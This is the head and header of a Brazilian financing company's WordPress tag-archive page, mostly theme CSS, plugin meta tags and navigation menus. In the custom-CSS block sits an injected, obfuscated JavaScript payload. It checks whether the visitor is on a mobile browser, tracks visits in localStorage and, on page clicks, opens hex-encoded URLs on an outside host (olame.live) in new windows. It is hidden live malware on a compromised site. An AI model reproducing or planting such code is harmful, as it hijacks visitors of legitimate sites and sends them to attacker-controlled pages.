        if(all_links.href.search(/^http/) != -1 && all_links.href.search('bbg.com.br') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<meta name="generator" content="performance-lab 4.0.1; plugins: auto-sizes, dominant-color-images, embed-optimizer, image-prioritizer, performant-translations, nocache-bfcache, speculation-rules, view-transitions, web-worker-offloading, webp-uploads">
<meta name="generator" content="performant-translations 1.2.0">
<meta name="generator" content="view-transitions 1.1.2">
<meta name="generator" content="web-worker-offloading 0.2.0">
<meta name="generator" content="webp-uploads 2.6.1">
<script type="text/javascript" src="//bbg.com.br/?wordfence_syncAttackData=1768734051.2055" async></script><meta name="generator" content="speculation-rules 1.6.0">
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="optimization-detective 1.0.0-beta4; rest_api_unavailable">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="embed-optimizer 1.0.0-beta3">
<meta name="generator" content="image-prioritizer 1.0.0-beta3">
    <style type="text/css" id="theme-header-css">

                    .site-description{
                display:none;
            }
                       
            .site-tagline,
            .sf-menu > li > a{
                color:#blank;
            }                          
                                        a,
            a:hover,
            a:focus ,
            .site-footer .widget h4 ,
            .footer-sidebar a,
            blockquote:before,
            .wpcf7-form h2,
            .required,
            .woocommerce .star-rating span,
            .site-main .tabs li.active a,
            .site-main .tabs a:hover,
            .features-subtitle,
            .section-subtitle,.team-position,.team-social,
            .plan-pricing,
            ul.stock_ticker .plus > .sqitem span,
            ul.stock_ticker .plus > .sqitem em:before,
            .testimonial-athor-position,
            .site-main .comment-list h4.fn,
            .main-slider-section .flex-direction-nav a:hover,
            .site-main .button.btn-white, .site-main button.btn-white, .site-main input[type="button"].btn-white, .site-main input[type="submit"].btn-white, .site-main .added_to_cart.btn-white, .site-footer .button.btn-white, .site-footer button.btn-white, .site-footer input[type="button"].btn-white, .site-footer input[type="submit"].btn-white, .site-footer .added_to_cart.btn-white, .main-header .button.btn-white, .main-header button.btn-white, .main-header input[type="button"].btn-white, .main-header input[type="submit"].btn-white, .main-header .added_to_cart.btn-white,
            .site-title {
                color: #3341a2;
            }
            .service-empty-thumbnail,
            .site-main .button.btn-grey:hover, .site-main .button.btn-grey:focus,
            .default-features .features-icon,
            .plan-box.recommend .plan-header,
            .brand-section,
            .main-slider-section .flex-control-paging li a.flex-active,
            .wrapper-icons .qty-cart,
            .thumb-related .thumb.thumb-default a,
            .widget #today,
            table thead,
            .navigation a.page-numbers:hover, .navigation .page-numbers.current,
            .toTop,
            .site-main .button.btn-white:hover, .site-main .button.btn-white:focus, .site-main button.btn-white:hover, .site-main button.btn-white:focus, .site-main input[type="button"].btn-white:hover, .site-main input[type="button"].btn-white:focus, .site-main input[type="submit"].btn-white:hover, .site-main input[type="submit"].btn-white:focus, .site-main .added_to_cart.btn-white:hover, .site-main .added_to_cart.btn-white:focus, .site-footer .button.btn-white:hover, .site-footer .button.btn-white:focus, .site-footer button.btn-white:hover, .site-footer button.btn-white:focus, .site-footer input[type="button"].btn-white:hover, .site-footer input[type="button"].btn-white:focus, .site-footer input[type="submit"].btn-white:hover, .site-footer input[type="submit"].btn-white:focus, .site-footer .added_to_cart.btn-white:hover, .site-footer .added_to_cart.btn-white:focus, .main-header .button.btn-white:hover, .main-header .button.btn-white:focus, .main-header button.btn-white:hover, .main-header button.btn-white:focus, .main-header input[type="button"].btn-white:hover, .main-header input[type="button"].btn-white:focus, .main-header input[type="submit"].btn-white:hover, .main-header input[type="submit"].btn-white:focus, .main-header .added_to_cart.btn-white:hover, .main-header .added_to_cart.btn-white:focus,
            .site-main .button, .site-main button, .site-main input[type="button"], .site-main input[type="submit"], .site-main .added_to_cart, .site-footer .button, .site-footer button, .site-footer input[type="button"], .site-footer input[type="submit"], .site-footer .added_to_cart, .main-header .button, .main-header button, .main-header input[type="button"], .main-header input[type="submit"], .main-header .added_to_cart {
                background:#3341a2;
            }
            .sf-menu > li.menu-item-object-custom.current > a,
            .sf-menu.home-menu > li.current > a,
            .sf-menu > li:hover > a, .sf-menu > li.current-menu-item > a, .sf-menu > li.current_page_item > a {
                color: #3341a2;
                border-top: 3px solid #3341a2;
            }
            .sf-menu > li.menu-item-object-custom > a {
                color: inherit;
                border-top: 3px solid transparent;
            }
                            .profit .motopress-button-obj .mp-theme-button-brand,
                .profit .motopress-button-obj .mp-theme-button-grey:hover,
                .motopress-table-obj .motopress-table.mp-theme-table-brand thead,
                .profit .motopress-download-button-obj .mp-theme-button-brand,
                .profit .motopress-download-button-obj .mp-theme-button-grey:hover,
                .profit .motopress-button-group-obj .mp-theme-button-brand,
                .profit .motopress-button-group-obj .mp-theme-button-grey:hover,
                .profit .motopress-service-box-obj .mp-theme-button-brand,
                .motopress-cta-style-brand,
                .motopress-countdown_timer.mp-theme-countdown-timer-brand .countdown-section,
                .motopress-service-box-obj.motopress-service-box-brand .motopress-service-box-icon-holder-rounded, .motopress-service-box-obj.motopress-service-box-brand .motopress-service-box-icon-holder-square, .motopress-service-box-obj.motopress-service-box-brand .motopress-service-box-icon-holder-circle,
                .motopress-ce-icon-obj.mp-theme-icon-bg-brand.motopress-ce-icon-shape-rounded .motopress-ce-icon-bg, .motopress-ce-icon-obj.mp-theme-icon-bg-brand.motopress-ce-icon-shape-square .motopress-ce-icon-bg, .motopress-ce-icon-obj.mp-theme-icon-bg-brand.motopress-ce-icon-shape-circle .motopress-ce-icon-bg
                {
                    background:#3341a2;
                }
                .profit .motopress-tabs-obj.ui-tabs.motopress-tabs-no-vertical .ui-tabs-nav li.ui-state-active a ,
                .profit .motopress-tabs-obj.ui-tabs.motopress-tabs-vertical .ui-tabs-nav li.ui-state-active a,
                .profit .motopress-tabs-obj.ui-tabs.motopress-tabs-basic .ui-tabs-nav li a:hover{
                    color: #3341a2!important;
                }
                .wrapper-mce-lite .motopress-cta-obj .motopress-cta.motopress-cta-style-3d{
                    background-color:#3341a2;
                }
                .motopress-accordion-obj.ui-accordion.mp-theme-accordion-brand .ui-accordion-header .ui-icon,
                .profit .motopress-posts_slider-obj .motopress-flexslider .flex-control-nav li a.flex-active, .profit .motopress-posts_slider-obj .motopress-flexslider .flex-control-nav li a:hover, .profit .motopress-image-slider-obj .flex-control-paging li a.flex-active, .profit .motopress-image-slider-obj .flex-control-paging li a:hover,
                .profit .motopress-image-slider-obj .flex-direction-nav a{
                    background-color:#3341a2!important;
                }
                .mp-theme-icon-brand, .motopress-ce-icon-obj.mp-theme-icon-bg-brand .motopress-ce-icon-preview,
                .motopress-list-obj .motopress-list-type-icon .fa,
                .motopress-ce-icon-obj.mp-theme-icon-bg-brand.motopress-ce-icon-shape-outline-rounded .motopress-ce-icon-bg .motopress-ce-icon-preview, .motopress-ce-icon-obj.mp-theme-icon-bg-brand.motopress-ce-icon-shape-outline-circle .motopress-ce-icon-bg .motopress-ce-icon-preview, .motopress-ce-icon-obj.mp-theme-icon-bg-brand.motopress-ce-icon-shape-outline-square .motopress-ce-icon-bg .motopress-ce-icon-preview{
                    color: #3341a2;
                }
                .motopress-ce-icon-obj.mp-theme-icon-bg-brand.motopress-ce-icon-shape-outline-rounded .motopress-ce-icon-bg, .motopress-ce-icon-obj.mp-theme-icon-bg-brand.motopress-ce-icon-shape-outline-circle .motopress-ce-icon-bg, .motopress-ce-icon-obj.mp-theme-icon-bg-brand.motopress-ce-icon-shape-outline-square .motopress-ce-icon-bg {
                    border-color: #3341a2;
                }
                                                                    .service-right{
                    background: url("https://bbg.com.br/wp-content/uploads/2017/08/boleto-bradesco.jpg") no-repeat scroll 0px center ;
                }
                
    </style>
    <link rel="icon" href="https://bbg.com.br/wp-content/uploads/2017/08/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bbg.com.br/wp-content/uploads/2017/08/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bbg.com.br/wp-content/uploads/2017/08/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://bbg.com.br/wp-content/uploads/2017/08/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Você pode adicionar seu próprio CSS aqui.

Clique no ícone de ajuda acima para saber mais.
*/
.object, .entry-video iframe, .entry-content iframe, .entry-header iframe, embed, .entry-thumbnail img, .entry-content img, .flexslider, .author-avatar, .thumb-related a, .empty-entry-thumbnail {
    padding: 0;
    background: #fff;
    -moz-box-shadow: 0 0px 0 #e3e3e3,inset 0 0 0 3px #fff;
    -webkit-box-shadow: 0 0px 0 #e3e3e3, inset 0 0 0 3px #fff;
    box-shadow: 0 0px 0 #e3e3e3, inset 0 0 0 3px #fff;
    border: 0px solid #e6e6e6;
}
.footer-sidebar {
    background: #1a1c21;
}
.footer-inner {
    background: #121417;
}
.section-subtitle {
    color: #aaa;
}
.main-slider-section .slide-content {
    color: #fff;
}
.main-slider-section .slide-title {
    color: #fff;
}
.main-slider-section .flex-direction-nav a {
    color: #fff;
}
.main-slider-section .flex-control-paging li a {
    background: #ccc;
}
h3 {
	color: #008001;
}
.transparent-section {
    font-size: 18px;
}
.news-section .thumb-related img {
    max-height: -webkit-fill-available;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x66\x54\x55\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x66\x4e\x64\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4b\x70\x6b\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6d\x71\x67\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x67\x77\x71\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x73\x6a\x4f\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x77\x46\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4c\x6b\x77\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x71\x6c\x71\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x43\x65\x48\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
	</head>
<body data-rsssl=1 class="archive tag tag-empreendedorismo tag-153 wp-custom-logo wp-theme-profit-lite profit cookies-not-set elementor-default elementor-kit-2043" >
<div
	class="wrapper wrapper-mce-lite">
			<header id="header"
		        class="main-header "
		        data-sticky-menu="off">
						<div class="site-header">
				<div class="container">
					<div class="site-logo">
						<div class="header-logo">
						<a href="https://bbg.com.br/" class="custom-logo-link" rel="home"><img width="200" height="65" src="https://bbg.com.br/wp-content/uploads/2017/08/cropped-logo-site-1.png" class="custom-logo" alt="BBG Securitizadora" decoding="async" /></a>						</div>
													<a class="home-link" href="https://bbg.com.br/"
							   title="BBG FIDC" rel="home">
								<div class="site-description">
									<h1 class="site-title ">BBG FIDC</h1>
																			<p class="site-tagline">Soluções Financeiras Inteligentes</p>
																	</div>
							</a>
											</div>
					<div class="wrapper-icons site-header-cart">
						
						<a href="#" class="search-icon"><i class="fa fa-search"></i></a>

					</div>
					<div id="navbar" class="navbar">
						<nav id="site-navigation" class="main-navigation">

							<div class="menu-menu-container"><ul id="main-menu" class="sf-menu "><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20"><a href="https://bbg.com.br/"><span>Home</span></a></li>
<li id="menu-item-186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-186"><a href="#"><span>Institucional</span></a>
<ul class="sub-menu">
	<li id="menu-item-2053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2053"><a href="https://bbg.com.br/bbg-securitizadora-sobre-nos/"><span>Sobre Nós</span></a></li>
	<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://bbg.com.br/securitizadora/"><span>O que é Securitizadora</span></a></li>
	<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://bbg.com.br/factoring/"><span>O que é Factoring</span></a></li>
	<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://bbg.com.br/fidc/"><span>O que é FIDC</span></a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-661"><a rel="privacy-policy" href="https://bbg.com.br/politica-de-privacidade/"><span>Política de Privacidade</span></a></li>
</ul>
</li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="https://bbg.com.br/linha-de-credito-cadastro/"><span>Cadastro</span></a></li>
<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-84"><a href="#"><span>Nossos Produtos</span></a>
<ul class="sub-menu">
	<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-153"><a href="https://bbg.com.br/produtos/desconto-de-duplicatas-e-cheques/"><span>Desconto de Duplicatas e Cheques</span></a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-154"><a href="https://bbg.com.br/produtos/antecipacao-de-recebiveis/"><span>Antecipação de Recebíveis</span></a></li>
	<li id="menu-item-2109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2109"><a href="https://bbg.com.br/produtos/antecipacao-de-contratos/"><span>Antecipação de Contratos</span></a></li>
</ul>
</li>
<li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86"><a href="https://bbg.com.br/artigos"><span>Artigos</span></a></li>
<li id="menu-item-88" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-88"><a href="#"><span>Contato</span></a>
<ul class="sub-menu">
	<li id="menu-item-1873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1873"><a href="https://bbg.com.br/#contato"><span>Fale Conosco</span></a></li>
	<li id="menu-item-1872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1872"><a href="https://bbg.com.br/trabalhe-conosco/"><span>Trabalhe Conosco</span></a></li>
</ul>
</li>
<li id="menu-item-89" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-89"><a href="#"><span>BBG Digital</span></a>
<ul class="sub-menu">
	<li id="menu-item-384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-384"><a target="_blank" href="https://iwbarecebiveis.wba.com.br/"><span>Área do Cliente Securitizadora</span></a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a target="_blank" href="https://plataforma.crdc.com.br:8443"><span>Assinatura Digital</span></a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="https://banco.bradesco/html/pessoajuridica/solucoes-integradas/outros/2-via-de-boleto.shtm"><span>2ª Via Boleto Bradesco</span></a></li>
	<li id="menu-item-176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-176"><a href="https://youtu.be/hVVDtukeZBs"><span>Vídeo | Certificado Digital</span></a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177"><a href="https://bbg.com.br/wp-content/uploads/2017/08/video-CRDC.mp4"><span>Vídeo | Plataforma CRDC</span></a></li>
</ul>
</li>
</ul></div><div class="menu-menu-container"><div class="mobile-menu "><form name="menu-form" id="menu-form" action="#" method="" get"><div class="select-wrapper"><select onchange="if (this.value) window.location.href=this.value"><option value="https://bbg.com.br/" >Home</option>
<option value="" >Institucional<option value="https://bbg.com.br/bbg-securitizadora-sobre-nos/" >Sobre Nós</option>
<option value="https://bbg.com.br/securitizadora/" >O que é Securitizadora</option>
<option value="https://bbg.com.br/factoring/" >O que é Factoring</option>
<option value="https://bbg.com.br/fidc/" >O que é FIDC</option>
<option value="https://bbg.com.br/politica-de-privacidade/" >Política de Privacidade</option>
</option>
<option value="https://bbg.com.br/linha-de-credito-cadastro/" >Cadastro</option>
<option value="" >Nossos Produtos<option value="https://bbg.com.br/produtos/desconto-de-duplicatas-e-cheques/" >Desconto de Duplicatas e Cheques</option>
<option value="https://bbg.com.br/produtos/antecipacao-de-recebiveis/" >Antecipação de Recebíveis</option>
<option value="https://bbg.com.br/produtos/antecipacao-de-contratos/" >Antecipação de Contratos</option>
</option>
<option value="https://bbg.com.br/artigos" >Artigos</option>
<option value="" >Contato<option value="https://bbg.com.br/#contato" >Fale Conosco</option>
<option value="https://bbg.com.br/trabalhe-conosco/" >Trabalhe Conosco</option>
</option>
<option value="" >BBG Digital<option value="https://iwbarecebiveis.wba.com.br/" >Área do Cliente Securitizadora</option>
<option value="https://plataforma.crdc.com.br:8443" >Assinatura Digital</option>
<option value="https://banco.bradesco/html/pessoajuridica/solucoes-integradas/outros/2-via-de-boleto.shtm" >2ª Via Boleto Bradesco</option>
<option value="https://youtu.be/hVVDtukeZBs" >Vídeo | Certificado Digital</option>
<option value="https://bbg.com.br/wp-content/uploads/2017/08/video-CRDC.mp4" >Vídeo | Plataforma CRDC</option>
</option>
</select></div></form></div></div>						</nav>
					</div>
					<div class="modal-search-modal">
						<a href="#" class="close-search-modal"><i class="fa fa-close"></i></a>
						<form method="get" class="search-form" action="https://bbg.com.br/">
							<input type="text" class="search-field" autofocus
							       placeholder="Para pesquisar, comece a digitar..." value=""
							       name="s"
							       title="Search for:"/>
							<button type="submit" class="search-submit">search</button>
						</form>
					</div>
					<div class="clearfix"></div>
				</div>
			</div>
		</header>
		<div id="main" class="site-main">

    <div class="page-header">
        <div class="container">
            <h2 class="page-title">
                Archives            </h2>
            <div class="breadcrumb-wrapper">
                <div class="breadcrumb breadcrumbs sp-breadcrumbs"><div class="breadcrumb-trail"><a href="https://bbg.com.br" title="BBG FIDC" rel="home" class="trail-begin">Home</a> <span class="sep"><i class="fa fa-angle-right"></i></span> <span class="trail-end">Empreendedorismo</span></div></div>            </div>
        </div>
    </div>
<div class="container main-container list-posts">
    <div class="row clearfix">
        <div class=" col-xs-12 col-sm-8 col-md-8 col-lg-8">
                         
                                                    <article id="post-2301" class="post-in-blog post post-2301 type-post status-publish format-standard has-post-thumbnail hentry category-artigos tag-empreendedorismo tag-fidc tag-jovem tag-startup">
    			<div class="entry-thumbnail">
							<a href="https://bbg.com.br/fidc-transformando-startups-em-sucessos-estelares/"><img fetchpriority="high" width="870" height="480" src="https://bbg.com.br/wp-content/uploads/2024/04/fidc-startup-870x480.jpg" class="attachment-post-thumbnail size-post-thumbnail not-transparent wp-post-image" alt="FIDC" decoding="async" data-has-transparency="false" data-dominant-color="3b6375" style="--dominant-color: #3b6375;" /></a>
					</div>
		    <header class="entry-header">
        <h3 class="entry-title">
